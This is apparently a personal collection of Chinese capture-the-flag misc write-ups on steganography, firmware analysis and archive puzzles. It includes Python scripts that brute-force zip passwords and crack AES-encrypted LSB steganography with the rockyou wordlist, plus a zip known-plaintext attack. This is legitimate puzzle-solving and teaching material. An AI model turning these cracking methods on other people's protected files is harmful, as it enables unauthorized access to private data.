采样率为 16kHz 的音频文件常见于语音处理、通信和嵌入式应用,文件格式可能是未压缩的 .wav、.pcm,或者压缩格式如 .mp3、.amr、.opus 等
改了wav,无法播放,试试pcm,用在线网站打开
听歌识曲,歌曲名为world.execute(me);

至此再也无从下手,以下是看了wp后的解题过程
这首歌的三分零一秒的歌词就是上面图片上面的字符,三分零一这个是给出的图片的文件名的信息,仔细看看可以看出来是question me,这个字体是LVDC-Secret-Passage 字体

到歌词结束后面的倒数第四行是flag

后面三行是fhwdLd,mnwdOnV,mnwdOnV
然后是对axf文件的分析,这是包含 ARM 符号信息的二进制文件,可以用 IDA 打开(后面的操作我真的一点都看不懂了,但是做了就要做完所以还是记录一下)
题目里提到设备连上了电脑串口(其实一般是 USB 来串口通信,这里为了降低难度直接说明是串口了)
使用 file 命令:file SD_MP3_RC.axf,输出:

IDA32 函数列表搜索 UART

查到一个RxCpltCallback,搜一下是串口回调,用于接收数据后的处理,按 F5 查看伪代码
void __fastcall HAL_UART_RxCpltCallback(UART_HandleTypeDef *huart)
{
int v1; // r2
unsigned int v2; // r0
unsigned int v3; // r0
if ( huart->Instance == (USART_TypeDef *)1073821696 )
{
v1 = UART1_temp[0];
v2 = UART1_Rx_cnt;
UART1_Rx_Buf[UART1_Rx_cnt] = UART1_temp[0] ^ 1;
v3 = v2 + 1;
UART1_Rx_cnt = v3;
if ( v1 == 10 )
{
*((_BYTE *)&WavFile.lockid + v3 + 2) = 0;
Show_String(0, 16 * offsety, UART1_Rx_Buf, 0x10u, 0xF800u);
UART1_Rx_cnt = 0;
++offsety;
}
HAL_UART_Receive_IT(&huart1, UART1_temp, 1u);
}
}
只有个异或 0x1,CyberChef 解密后包上 flag{} 上交
Misc | 蓝书包
记录一下;暴力破解密码;十六进制拼接;lsb密码隐写爆破
zip文件有加密,很多个直接暴力破解
1.zip的密码是10001,2.zip的密码是10002,可以猜测密码是10000加文件名,可以用脚本全部提取
import zipfile
import os
import glob
import re
def extract_zip(zip_file, password, output_folder):
try:
# 打开压缩包
with zipfile.ZipFile(zip_file, 'r') as zip_ref:
# 尝试用密码解压所有文件
zip_ref.extractall(output_folder, pwd=password.encode())
# 获取解压出来的文件名
extracted_files = zip_ref.namelist()
for file in extracted_files:
# 获取文件的完整路径
file_path = os.path.join(output_folder, file)
print(f"Extracted file: {file_path}")
except Exception as e:
print(f"Failed to extract {zip_file} with password {password}: {e}")
def main(folder_path, output_folder):
# 获取文件夹中的所有zip文件
zip_files = glob.glob(os.path.join(folder_path, "*.zip"))
# 遍历每个zip文件
for zip_file in zip_files:
# 获取压缩包的文件名(不带扩展名)
file_name = os.path.basename(zip_file)
# 使用正则提取文件名中的数字部分
match = re.match(r"(\d+)", file_name) # 只提取数字部分
if match:
# 获取文件名中的数字部分
numeric_part = int(match.group(1)) # 将提取的数字部分转化为整数
password = 10000 + numeric_part # 密码是10000 + 数字部分
print(f"Trying password for {zip_file}: {password}")
# 解压文件
extract_zip(zip_file, str(password), output_folder)
else:
print(f"Skipping {zip_file}: invalid file name format.")
if __name__ == "__main__":
# 输入文件夹路径和输出文件夹路径
folder_path = input("Enter the folder path containing the zip files: ")
output_folder = input("Enter the folder path to extract files to: ")
# 确保输出文件夹存在
if not os.path.exists(output_folder):
os.makedirs(output_folder)
main(folder_path, output_folder)
saa,010editor打开看看
是png头,sab打开看看
应该是要拼接得到一个完整的png文件,用脚本
import os
def read_hex_from_file(file_path):
"""读取文件的十六进制内容"""
with open(file_path, 'rb') as f:
return f.read().hex() # 将文件内容转换为十六进制字符串
def concatenate_hex_files(folder_path, output_file):
"""按字母顺序读取文件夹中的所有文件,拼接它们的十六进制内容"""
# 获取文件夹中的所有文件并按字母排序
files = sorted(os.listdir(folder_path))
# 拼接所有文件的十六进制内容
concatenated_hex = ''
for file_name in files:
file_path = os.path.join(folder_path, file_name)
# 只处理文件,跳过子目录
if os.path.isfile(file_path):
print(f"Reading file: {file_name}")
file_hex = read_hex_from_file(file_path)
concatenated_hex += file_hex # 拼接十六进制内容
# 将拼接的十六进制内容写入输出文件
with open(output_file, 'w') as output_f:
output_f.write(concatenated_hex)
print(f"Hex data has been written to {output_file}")
if __name__ == "__main__":
# 输入文件夹路径和输出文件路径
folder_path = input("Enter the folder path containing the files: ")
output_file = input("Enter the path to save the concatenated hex output: ")
# 执行拼接操作
concatenate_hex_files(folder_path, output_file)
得到图片

题目是蓝书包,猜测lsb,但是直接使用lsb没有结果

有一个lsb有密码的方法,但是不知道密码所以要暴力破解
大佬的脚本:
import threading
from queue import Queue
from Crypto.Cipher import AES
from lsb import assemble
from PIL import Image
import hashlib
from Crypto import Random
from Crypto.Util.number import long_to_bytes
class AESCipher:
def __init__(self, key):
self.bs = 32 # Block size
self.key = hashlib.sha256(key.encode()).digest() # 32 bit digest
def encrypt(self, raw):
raw = self.pad(raw)
iv = Random.new().read(AES.block_size)
cipher = AES.new(self.key, AES.MODE_CBC, iv)
return iv + cipher.encrypt(raw)
def decrypt(self, enc):
# if len(enc) % 16 != 0:
# enc = enc[:len(enc) - len(enc) % 16]
# print(len(enc))
iv = enc[:AES.block_size]
cipher = AES.new(self.key, AES.MODE_CBC, iv)
message = cipher.decrypt(enc[AES.block_size:])
return message # return self.unpad(message)
def pad(self, s):
return s + (self.bs - len(s) % self.bs) * long_to_bytes(len(s) % self.bs)
def unpad(self, s):
return s[:-ord(s[len(s)-1:])]
def aes_brute_force(key, ciphertext):
try:
# print("testing", key)
cipher = AESCipher(key)
data_dec = cipher.decrypt(ciphertext).decode()
if "flag" in data_dec:
print(f"正确密钥:{key},明文:{data_dec}")
return True
except Exception:
return False
def worker(ciphertext, queue):
while not queue.empty():
key = queue.get()
if aes_brute_force(key, ciphertext):
with queue.mutex:
queue.queue.clear() # 停止其他线程
break
queue.task_done()
def main():
# read data
img = Image.open("576X1024 6-4-8.png")
width, height = img.size
conv = img.convert("RGBA").getdata()
print(f"[+]Image size: {width}x{height} pixels.")
# Extract LSBs
v = []
for h in range(height):
for w in range(width):
(r, g, b, a) = conv[w, h]
v.append(r & 1)
v.append(g & 1)
v.append(b & 1)
data_out = assemble(v)
dic = "rockyou.txt"
keys = open(dic, "r", encoding="utf-8").read().split("\n")
ciphertext = data_out
queue = Queue()
for key in keys:
queue.put(key)
num_threads = 8
threads = []
for _ in range(num_threads):
thread = threading.Thread(target=worker, args=(ciphertext, queue))
thread.start()
threads.append(thread)
for thread in threads:
thread.join()
if __name__ == "__main__":
main()
其中的rockyou.txt文件是kali自带的字典,路径是/usr/share/wordlists/rockyou.txt
运行脚本最后得到flag
Misc | jpg
PS打开文件;MD5文件格式;明文攻击
jpg文件,binwalk分离出来一个zip压缩包但是里面的文件需要密码
其中的pdf是伪加密,用010editor打开找到第一个504b0102,把后面的第8位改成0就可以提取出pdf文件
直接打开就是没有flag,但是010editor打开就能看到adobe,直接用PS打开,发现有图层,打开是一个二维码

扫描得到

md5文件格式,新建txt文件然后输入字符串,用winrar压缩txt文件,检查两个文件的CRC32的值是否一样
一样的,直接明文攻击
得到密码,打开文件得到flag
看雪看雪看雪
snow隐写
这个题目是很早之前遇到过的snow隐写然后后面一直没有遇到其他的类似题目,突然想起来这个了所以重新回温一下snow隐写
下载文件rar压缩包,直接用winrar打开的话是只有一个jpg文件,但是如果使用7z打开的话就可以发现其他的文件


这个就是之前做笔记记下的ntfs交换数据流,非主文件流
根据文件名称打开文件查看



文件名称连起来就是password,所以密码应该就是他朝若是同淋雪
还有一个flag文件,打开查看

全选之后发现有很多空格之类的东西,没有内容,若是用010editor打开的话就是

按照snow隐写的描述就是用这个打开会看到很多20 09,然后旁边的就像雪花一样
可以使用snow隐写工具进行解密
SNOW.EXE -C -p他朝若是同淋雪 flag.txt

得到flag
夜观天象
关键信息提取;带密码的SilentEye解密;四->两位二进制转换
描述:在寂静如诗的夜晚,小明怀抱着为小美精心准备的礼物,独自仰望星空,探寻天象的秘密。星光点点,夜风柔柔,万物似在屏息。正当他隐约感知到宇宙的微妙脉动时,却低头发现,礼物不知何时悄然遗失。而再抬头时,那深邃的天象也被浓云遮掩,只剩无尽的夜幕,将他的惊愕与失落一同隐没。—— 时针
两个文件

记事本打开key.html

提取歌词前面的数字是:676966742069732070407373776464
cyberchef看一下

应该是密码,有密码的音频,SlientEye
key中的两个框都是p@sswdd
得到

搜了一下第一个角木蛟然后发现是二十八星宿里面的

所以这个flag里面的所对应的应该就是青龙、玄武、白虎、朱雀,因为又是四个,想到00、01、10、11
转换一下
# 定义星宿全称与四象的分类数据
xingxiu_to_four象 = {
"青龙": ["角木蛟", "亢金龙", "氐土貉", "房日兔", "心月狐", "尾火虎", "箕水豹"],
"玄武": ["斗木獬", "牛金牛", "女土蝠", "虚日鼠", "危月燕", "室火猪", "壁水貐"],
"白虎": ["奎木狼", "娄金狗", "胃土雉", "昴日鸡", "毕月乌", "觜火猴", "参水猿"],
"朱雀": ["井木犴", "鬼金羊", "柳土獐", "星日马", "张月鹿", "翼火蛇", "轸水蚓"]
}
# 对应四象的二进制编码
four象_to_binary = {
"青龙": "00",
"玄武": "01",
"白虎": "10",
"朱雀": "11"
}
# 输入的星宿字符串
xingxiu_list = "角木蛟 觜火猴 箕水豹 毕月乌 氐土貉 毕月乌 轸水蚓 女土蝠 尾火虎 昴日鸡 壁水貐 箕水豹 尾火虎 奎木狼 心月狐 张月鹿 尾火虎 井木犴 昴日鸡 柳土獐 角木蛟 女土蝠 室火猪 觜火猴 氐土貉 奎木狼 牛金牛 箕水豹 亢金龙 胃土雉 房日兔 翼火蛇 尾火虎 轸水蚓 箕水豹 尾火虎 尾火虎 壁水貐 牛金牛 亢金龙 氐土貉 箕水豹 翼火蛇 翼火蛇 亢金龙 女土蝠 星日马 角木蛟 壁水貐 井木犴 角木蛟 牛金牛 箕水豹 柳土獐 室火猪 张月鹿 心月狐 星日马 角木蛟 虚日鼠 亢金龙 参水猿 箕水豹 箕水豹 尾火虎 翼火蛇 斗木獬 参水猿 心月狐 尾火虎 张月鹿 张月鹿 虚日鼠 星日马 斗木獬 室火猪 氐土貉 鬼金羊 角木蛟 娄金狗 斗木獬 井木犴 壁水貐 斗木獬 氐土貉 星日马 轸水蚓 氐土貉"
# 将输入字符串拆分为星宿列表
xingxiu_list = xingxiu_list.split()
# 定义分类和转换函数
def classify_and_convert(xingxiu):
for four象, names in xingxiu_to_four象.items():
if xingxiu in names:
return four象_to_binary[four象] # 返回对应的二进制编码
return "未知" # 如果未分类,返回"未知"
# 对星宿列表进行分类并转换
binary_result = [classify_and_convert(x) for x in xingxiu_list]
# 将二进制结果拼接为字符串(带空格)
binary_string = " ".join(binary_result)
print("转换后的二进制字符串(带空格):", binary_string)
# 将二进制结果拼接为字符串(无空格)
binary_string_no_space = "".join(binary_result)
print("转换后的二进制字符串(无空格):", binary_string_no_space)
错了
玄武是00,青龙是01,改一下
sign in
凯撒;搜索引擎显示文件;在线图片添加文字隐写

罗马共和国独裁官最后一个是凯撒,所以是凯撒加密,偏移量1得到
题目说搜索引擎,所以直接拿去放入搜索引擎
题解说

根据提示,得出:这是个隐写,且需要上网找工具
图片添加文字隐藏信息-图片隐写术在线工具(https://www.toolscat.com/img/image-mask)
(真的难崩,搜到了凯撒但是以为搜索引擎是喊我们去搜罗马独裁官,这个工具也是第一次听说
简简单单
十六进制;cyberchef的regular expression;base100;base62;base58;随波逐流工具


拿去cyberchef
